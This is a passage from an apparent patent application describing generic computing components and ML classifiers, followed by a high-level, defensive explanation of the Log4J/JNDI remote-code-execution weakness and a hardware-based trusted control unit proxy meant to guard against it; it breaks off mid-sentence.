In some embodiments, the computing device includes an operating system configured to perform executable instructions. The operating system is, for example, software, including programs and data, which manages the device's hardware and provides services for execution of applications. Those of skill in the art will recognize that suitable server operating systems include, by way of non-limiting examples, FreeBSD, OpenBSD, NetBSD®, Linux, Apple® Mac OS X Server®, Oracle® Solaris®, Windows Server®, and Novell® NetWare®. Those of skill in the art will recognize that suitable personal computer operating systems include, by way of non-limiting examples, Microsoft® Windows®, Apple® Mac OS X®, UNIX®, and UNIX-like operating systems such as GNU/Linux®. In some embodiments, the operating system is provided by cloud computing. Those of skill in the art will also recognize that suitable mobile smartphone operating systems include, by way of non-limiting examples, Nokia® Symbian® OS, Apple® iOS®, Research In Motion® BlackBerry OS®, Google® Android®, Microsoft® Windows Phone® OS, Microsoft® Windows Mobile® OS, Linux®, and Palm® WebOS®.

Non-Transitory Computer Readable Storage Medium

In some embodiments, the platforms, systems, media, and methods disclosed herein include one or more non-transitory computer readable storage media encoded with a program including instructions executable by the operating system of an optionally networked computing device. In further embodiments, a computer readable storage medium is a tangible component of a computing device. In still further embodiments, a computer readable storage medium is optionally removable from a computing device. In some embodiments, a computer readable storage medium includes, by way of non-limiting examples, CD-ROMs, DVDs, flash memory devices, solid state memory, magnetic disk drives, magnetic tape drives, optical disk drives, distributed computing systems including cloud computing systems and services, and the like. In some cases, the program and instructions are permanently, substantially permanently, semi-permanently, or non-transitorily encoded on the media.

Computer Program

In some embodiments, the platforms, systems, media, and methods disclosed herein include at least one computer program, or use of the same. A computer program includes a sequence of instructions, executable by one or more processor(s) of the computing device's CPU, written to perform a specified task. Computer readable instructions may be implemented as program modules, such as functions, objects, Application Programming Interfaces (APIs), computing data structures, and the like, that perform particular tasks or implement particular abstract data types. In light of the disclosure provided herein, those of skill in the art will recognize that a computer program may be written in various versions of various languages.

The functionality of the computer readable instructions may be combined or distributed as desired in various environments. In some embodiments, a computer program comprises one sequence of instructions. In some embodiments, a computer program comprises a plurality of sequences of instructions. In some embodiments, a computer program is provided from one location. In other embodiments, a computer program is provided from a plurality of locations. In various embodiments, a computer program includes one or more software modules. In various embodiments, a computer program includes, in part or in whole, one or more web applications, one or more mobile applications, one or more standalone applications, one or more web browser plug-ins, extensions, add-ins, or add-ons, or combinations thereof.

A program may be executed on a computer system provided herein. In some instances, a program comprises a statistical algorithm or a machine learning algorithm. In some instances, an algorithm comprising machine learning (ML) is trained to perform the functions or operations described herein. In some cases, the algorithm comprises classical ML algorithms for classification and/or clustering (e.g., K-means clustering, mean-shift clustering, density-based spatial clustering of applications with noise (DB-SCAN), expectation-maximization (EM) clustering, agglomerative hierarchical clustering, logistic regression, naïve Bayes, K-nearest neighbors, random forests or decision trees, gradient boosting, support vector machines (SVMs), or a combination thereof). As an example, in a network architecture, a classification or clustering algorithm may be used to analyze one or more signals or data from traffic patterns or calls in a network, to provide security. In some instances, a classification or clustering algorithm may be used to classify traffic or calls based on one or more attributes to provide network security. In some instances, a classification or clustering algorithm may be used to assess malicious activity based in part on one or more attributes related to traffic or calls in an environment (e.g., network, storage, compute, AI system, etc.).

In some cases, the algorithm comprises a learning algorithm comprising layers, such as one or more neural networks. Neural networks may comprise connected nodes in a network, which may perform functions, such as transforming or translating input data. In some examples, the output from a given node may be passed on as input to another node. In some embodiments, the nodes in the network may comprise input units, hidden units, output units, or a combination thereof. In some cases, an input node may be connected to one or more hidden units. In some cases, one or more hidden units may be connected to an output unit. The nodes may take in input and may generate an output based on an activation function. In some embodiments, the input or output may be a tensor, a matrix, a vector, an array, or a scalar. In some embodiments, the activation function may be a Rectified Linear Unit (ReLU) activation function, a sigmoid activation function, or a hyperbolic tangent activation function. In some embodiments, the activation function may be a Softmax activation function. The connections between nodes may further comprise weights for adjusting input data to a given node (e.g., to activate input data or deactivate input data). In some embodiments, the weights may be learned by the neural network. In some embodiments, the neural network may be trained using gradient-based optimizations. In some cases, the gradient-based optimization may comprise of one or more loss functions. In some examples, the gradient-based optimization may be conjugate gradient descent, stochastic gradient descent, or a variation thereof (e.g., adaptive moment estimation (Adam)). In further examples, the gradient in the gradient-based optimization may be computed using backpropagation. In some embodiments, the nodes may be organized into graphs to generate a network (e.g., graph neural networks). In some embodiments, the nodes may be organized into one or more layers to generate a network (e.g., feed forward neural networks, convolutional neural networks (CNNs), recurrent neural networks (RNNs), etc.). In some cases, the neural network may be a deep neural network comprising of more than one layer.

In some cases, the neural network may comprise one or more recurrent layer. In some examples, the one or more recurrent layer may be one or more long short-term memory (LSTM) layers or gated recurrent unit (GRU), which may perform sequential data classification and clustering. In some embodiments, the neural network may comprise one or more convolutional layers. The input and output may be a tensor representing of variables or attributes in a data set (e.g., features), which may be referred to as a feature map (or activation map). In some cases, the convolutions may be one dimensional (1D) convolutions, two dimensional (2D) convolutions, three dimensional (3D) convolutions, or any combination thereof. In further cases, the convolutions may be 1D transpose convolutions, 2D transpose convolutions, 3D transpose convolutions, or any combination thereof. In some examples, one-dimensional convolutional layers may be suited for time series data since it may classify time series through parallel convolutions. In some examples, convolutional layers may be used for analyzing a signal (e.g., sensor data) from one or more components of a system described herein.

The layers in a neural network may further comprise one or more pooling layers before or after a convolutional layer. The one or more pooling layers may reduce the dimensionality of the feature map using filters that summarize regions of a matrix. This may down sample the number of outputs, and thus reduce the parameters and computational resources needed for the neural network. In some embodiments, the one or more pooling layers may be max pooling, min pooling, average pooling, global pooling, norm pooling, or a combination thereof. Max pooling may reduce the dimensionality of the data by taking only the maximums values in the region of the matrix, which helps capture the significant feature. In some embodiments, the one or more pooling layers may be one dimensional (1D), two dimensional (2D), three dimensional (3D), or any combination thereof. The neural network may further comprise of one or more flattening layers, which may flatten the input to be passed on to the next layer. In some cases, the input may be flattened by reducing it to a one-dimensional array. The flattened inputs may be used to output a classification of an object (e.g., classification of signals (e.g., sensor data) in a system described herein). The neural networks may further comprise one or more dropout layers. Dropout layers may be used during training of the neural network (e.g., to perform binary or multi-class classifications). The one or more dropout layers may randomly set certain weights as 0, which may set corresponding elements in the feature map as 0, so the neural network may avoid overfitting. The neural network may further comprise one or more dense layers, which comprise a fully connected network. In the dense layer, information may be passed through the fully connected network to generate a predicted classification of an object, and the error may be calculated. In some embodiments, the error may be backpropagated to improve the prediction. The one or more dense layers may comprise a Softmax activation function, which may convert a vector of numbers to a vector of probabilities. These probabilities may be subsequently used in classifications, such as, for example, classification of whether one or more calls in an environment (e.g., network) is malicious or not.

Mobile Application

In some embodiments, a computer program includes a mobile application provided to a mobile computing device. In some embodiments, the mobile application is provided to a mobile computing device at the time it is manufactured. In other embodiments, the mobile application is provided to a mobile computing device via the computer network described herein.

In view of the disclosure provided herein, a mobile application is created by techniques known to those of skill in the art using hardware, languages, and development environments known to the art. Those of skill in the art will recognize that mobile applications are written in several languages. Suitable programming languages include, by way of non-limiting examples, C, C++, C #, Objective-C, Java™, JavaScript, Pascal, Object Pascal, Python™, Ruby, VB.NET, WML, and XHTML/HTML with or without CSS, or combinations thereof.

Suitable mobile application development environments are available from several sources. Commercially available development environments include, by way of non-limiting examples, AirplaySDK, alcheMo, Appcelerator®, Celsius, Bedrock, Flash Lite, .NET Compact Framework, Rhomobile, and WorkLight Mobile Platform. Other development environments are available without cost including, by way of non-limiting examples, Lazarus, MobiFlex, MoSync, and Phonegap. Also, mobile device manufacturers distribute software developer kits including, by way of non-limiting examples, iPhone and iPad (iOS) SDK, Android™ SDK, BlackBerry® SDK, BREW SDK, Palm® OS SDK, Symbian SDK, webOS SDK, and Windows® Mobile SDK.

Standalone Application

In some embodiments, a computer program includes a standalone application, which is a program that is run as an independent computer process, not an add-on to an existing process, e.g., not a plug-in. Those of skill in the art will recognize that standalone applications are often compiled. A compiler is a computer program(s) that transforms source code written in a programming language into binary object code such as assembly language or machine code. Suitable compiled programming languages include, by way of non-limiting examples, C, C++, Objective-C, COBOL, Delphi, Eiffel, Java™, Lisp, Python™, Visual Basic, and VB .NET, or combinations thereof. Compilation is often performed, at least in part, to create an executable program. In some embodiments, a computer program includes one or more executable complied applications.

Software Modules

In some embodiments, the platforms, systems, media, and methods disclosed herein include software, server, and/or database modules, or use of the same. In view of the disclosure provided herein, software modules are created by techniques known to those of skill in the art using machines, software, and languages known to the art. The software modules disclosed herein are implemented in a multitude of ways. In various embodiments, a software module comprises a file, a section of code, a programming object, a programming structure, a distributed computing resource, a cloud computing resource, or combinations thereof. In further various embodiments, a software module comprises a plurality of files, a plurality of sections of code, a plurality of programming objects, a plurality of programming structures, a plurality of distributed computing resources, a plurality of cloud computing resources, or combinations thereof. In various embodiments, the one or more software modules comprise, by way of non-limiting examples, a web application, a mobile application, a standalone application, and a distributed or cloud computing application. In some embodiments, software modules are in one computer program or application. In other embodiments, software modules are in more than one computer program or application. In some embodiments, software modules are hosted on one machine. In other embodiments, software modules are hosted on more than one machine. In further embodiments, software modules are hosted on a distributed computing platform such as a cloud computing platform. In some embodiments, software modules are hosted on one or more machines in one location. In other embodiments, software modules are hosted on one or more machines in more than one location.

Databases

In some embodiments, the platforms, systems, media, and methods disclosed herein include one or more databases, or use of the same. In view of the disclosure provided herein, those of skill in the art will recognize that many databases are suitable for storage and retrieval of network infrastructure information. In various embodiments, suitable databases include, by way of non-limiting examples, relational databases, non-relational databases, object oriented databases, object databases, entity-relationship model databases, associative databases, XML databases, document oriented databases, and graph databases. Further non-limiting examples include SQL, PostgreSQL, MySQL, Oracle, DB2, Sybase, and MongoDB. In some embodiments, a database is Internet-based. In further embodiments, a database is web-based. In still further embodiments, a database is cloud computing-based. In a particular embodiment, a database is a distributed database. In other embodiments, a database is based on one or more local computer storage devices.

Network Security

While most running environments may be heavily scrutinized, some remain unknown with potentially undetected vulnerabilities. For example, some implementations may utilize open-source and/or potentially vulnerable code that have not been verified. Such open-source and/or potentially vulnerable code can have unknown functionalities or side effects. Consider the vulnerability in the Log4J architecture. Such an architecture can represent a perfect storm on an extremely popular, open, universally used and broadly deployed event and data logging library, with extensive functionality and no recent history of significant issues being reported.

Figure 2:

FIG. 2 shows a non-limiting example of a high-level diagram of Log4J architecture, according to some embodiments.

A high-level diagram of Log4J architecture is exemplary provided in FIG. 2. An overall Java program 200 is provided with the core objects (solid lines): logger object, apender object, and layout object, and support objects (dotted lines): level object, logmanager, filter object, and object render. The core objects can comprise mandatory objects of the exemplary framework (e.g., required to use the framework). For example, a top-level layer, referred to as the logger, can provide a logger object. The logger object may be responsible for capturing logging information provided 205, which may be stored in a namespace hierarchy. Additionally, a layout object may be provided in a layout layer, providing objects which can be used to format logging information, for example, in different styles. In some examples, the layout object formats information and provides it to an appender object 210. In some examples, the layout object can provide support to appender objects before publishing logging information. In some examples, layout objects play a role in publishing logging information in a way that is human-readable, reusable, or both. A lower-level layer can comprise appender objects. The appender object can be responsible for publishing logging information 215. In some examples, the information from the appender object is logged to a destination. The logging information can be published to various destinations, such as, but not limited to, a database, file, console, or UNIX Syslog.

Further provided in FIG. 2 are support objects. Support objects can comprise optional objects of the framework, meaning they can support core objects to perform additional tasks in the exemplary framework. For example, the level object can define granularity, priority, or both, of logging information. More than one level of logging may be defined within the application programming interface (API). In some examples, there are seven levels of logging defined within the API: OFF, DEBUG, INFO, ERROR, WARN, FATAL, and ALL. A filter object can be used to analyze logging information, and make further decisions on whether that information should be logged or not. As an example, an appender object can have several filter objects associated with it. If logging information is passed to a particular appender object, all the filter objects associated with that appender may need to approve the logging information before it can be published to the attached destination. The object renderer object can be specialized in providing a string representation of different objects passed to the logging framework. in some examples, the object renderer is can be used by layout objects to prepare the final logging information. in addition, the logmanager object can be used to manage the logging framework. in some examples, the logmanager is responsible for reading the initial configuration parameters from a system-wide configuration file or a configuration class.

Such exemplary architecture, with extensive functionality and broad deployment, as described herein, can lead to complexity of potential data formats, as well as data parsing and/or processing needs. In some instances, these can cause designers of the architecture to also introduce a functionality of potentially attaching processing code to the data. The functionality can indeed be powerful and useful, or solve many problems, but can also open a door for attackers to be able to download and run remote code without knowledge or awareness of any application utilizing the library.

Figure 3:

FIG. 3 shows a non-limiting example of a high-level diagram of Log4J architecture and a normal usage of the architecture, according to some embodiments.

To understand better the vulnerability, normal usage of the exemplary Log4J architecture is considered, as exemplary shown in FIG. 3. As shown, a Log4J architecture can use widely popular and totally legitimate Java Naming and Directory Interface (JNDI) service 305 that can implement what can be referred to as JNDI Lookup functions. In some instances, this functionality can create vulnerabilities or problems. Additionally, the JNDI service 305 may utilize various standard networking services (e.g., Lightweight Directory Access Protocol (LDAP), Domain Name System (DNS), Remote Method Invocation (RMI), Common Object Request Broker Architecture (CORBA), etc.) to access network-based databases and object stores using Network Interface Card (MC) 310.

Figure 4:

FIG. 4 shows a non-limiting example of a high-level diagram of Log4J architecture, emphasizing weak local points of the architecture that can be exploited, according to some embodiments.

The problem or weak point in an architecture, such as the Log4J architecture exemplary provided in FIG. 2 and FIG. 3, can comprise Remote Code Execution (RCE), Local Code Execution (LCE), or both. The weak local points of the exemplary Log4J architecture that can be exploited are illustrated in FIG. 4. For example, a malicious web user 405 may access the Log4J architecture through a legitimate module or alternatively, a compromised module 410 may access the Log4J architecture. Once the architecture is accessed, a first exemplary point of vulnerability can comprise the appender object. in some examples, the appender object can comprise referenced objects, such as pointers to remote code 415. The remote code may comprise an unverified or corrupt code that may be used to attack the system. A further point of vulnerability can comprise, the JNDI, which can comprise downloaded code, which may be stored in the memory, storage, or other resources. Such downloaded code, may, in some instances, be executed in the context of a caller module 420. A caller module may generally be used to provide information about the caller of a method and its module, for example, by providing the ability to determine what module performed the most recent function call. Additionally, it may be used to determine information about the module (e.g., name). Further, a weak point in the architecture can comprise the NIC when it retrieves information from databases or object stored 425, some of which may be compromised.

Figure 5:

FIG. 5 shows a non-limiting example of a secondary source of massive infections, for example, where an attacker code is unknowingly stored in many databases across the world, according to some embodiments.

Further, there may be even larger secondary source of massive infections in an architecture. For example, an attacker code may be unknowingly stored in one or more databases distributed across locations (e.g., across the world), which can cause so-called secondary execution when an application reads an infected element. A pipeline for a secondary source of infectious is exemplary provided in FIG. 5. The pipeline exemplary shown comprises one or more webservers in communication with a customer database, which in turn is in communication with a billing system, which can have private information. As shown, for a secondary execution, a malicious web user may infect a web server, for example with a corrupt code, which may infect a customer database and further infect the billing system. In some examples, this secondary execution causes an infection, such that private information may be retrieved or accessed by a malicious web user. In some examples, the access to the private information by the malicious web user may be unknown or go undetected for a period of time.

In some instances, multi-level vulnerabilities are exploited. In some instances, tens, hundreds, thousands, or millions of servers, clients, and/or databases can infected, for example, worldwide. In many cases, while the reaction may be swift, the only solution currently being offered includes disabling the functionality in an updated software version and deploying that updated version as fast as possible. For example, in some instances, an immediate patch comprises removing or manually controlling the features (JNDI Lookup, LDAP, etc.). In further instances, Cloudflare (and similar) network-based or client-based Web App Firewall (WAF) rules filter Log4J HTTP messages, assuming content is not encrypted. However, these patches may never be fast enough, as shown by a vast number of infected systems to date, Further, disabling a functionality in an architecture can require re-implementation of many products, which can be expensive, time consuming and/or undesirable in general. Thus, there is a need for more proactive approach to track and prevent such potentially unintended side effects, together with easier and more granular enforcement policies introduced dynamically into fully functioning products without disabling their normal use.

Trusted Control Unit (TCU) Proxy

Provided herein are systems and methods for providing security in an environment, such as those described herein. The systems and methods for providing security in an environment can comprise a proxy. The proxy may be implemented as a hardware, for example immutable hardware. Immutable hardware can refer to a type of autonomous hardware whose function has been rendered unchangeable (not able to be configured or controlled externally) and is thus immune to non-physical attacks. For example, a function of immutable hardware used for a H/W boot sequence on a particular processing chip can be to perform copying of contents of a boot flash chip that has been associated with the particular processing chip, and to reject as invalid any other flash chip. This function may typically not influenceable by any external configuration or control, or by other hardware (including any run-time programmable CPUs) on the processing chip, and is thus immutable. This is not to say that the function performs an identical sequence of operations on every processing chip, but rather that, given the associated boot flash chip (assuming it has not been corrupted or altered), the particular processing chip performs a same copying function every time the immutable hardware is initiated. Even in embodiments and/or usage scenarios where the 